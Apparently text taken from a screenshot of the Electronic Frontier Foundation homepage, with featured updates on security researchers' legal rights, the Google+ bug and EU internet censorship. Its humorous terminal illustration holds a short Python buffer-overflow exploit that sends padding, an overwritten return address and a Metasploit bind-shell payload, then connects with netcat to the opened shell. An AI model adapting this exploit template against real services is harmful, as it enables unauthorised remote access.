 ELECTRONIC
FRONTIER
FOUNDATION
EFF
About Issues Our Work Take Action Tools Donate
The leading nonprofit defending digital privacy, free speech, and innovation.
jazz@robot:~ $ open catfood
catfood: Unable to open catfood
Permission denied
jazz@robot:~ $ cat > canopener.py
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(('127.0.0.1',7500))
crash = '\x41'*1337
eip = '\xFF\xFE\xEF\x08'
payload = open("msf-bindshell-8888.bin").read()
sock.send(crash+eip+payload)
sock.close()
jazz@robot:~ $ chmod +x canopener.py; ./canopener.py
jazz@robot:~ $ nc -vv localhost 8888
localhost [127.0.0.1] 8888 (?) open
# open catfood
Opening delicious catfood...
FEATURED UPDATE
From Canada to Argentina, Security Researchers
Have Rights—Our New Report
EFF is introducing a new Coders' Rights project to connect the work of security research
with the fundamental rights of its practitioners throughout the Americas. The project
seeks to support the right of free expression that lies at the heart of researchers' creations
and use of computer code to examine computer systems, and relay their discoveries among
their peers and to the wider public. To kick off the project, EFF published a whitepaper
today, “ Protecting Security Researchers' Rights in...
G
FEATURED UPDATE
The Google+ Bug Is More About
The Cover-Up Than The Crime
BAN CONTENT
FEATURED UPDATE
EU Internet Censorship Will
Censor the Whole World's
Internet